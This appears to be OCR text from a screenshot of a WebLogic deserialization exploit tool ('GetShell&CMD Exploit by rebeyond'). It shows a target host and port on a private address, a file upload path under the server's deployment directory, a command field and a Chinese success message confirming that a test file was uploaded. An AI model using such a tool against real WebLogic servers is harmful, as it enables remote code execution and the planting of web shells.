 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.232.137 Port: 7001 DisConn
FilePath: L_user/_appsdir_hello_war/hnt8u/war/1.txt Upload
CMD: /_WL_user/_appsdir_hello_war/hnt8u/war/ Execute
Result: nain/servers/AdminServer/tmp/_WL_user/_appsdir_hello_war/hnt8u/war/1.txt上传成功！已验证存在。
192.168.232.137:7001/
192.168.232.137:7001/hello/1.txt
test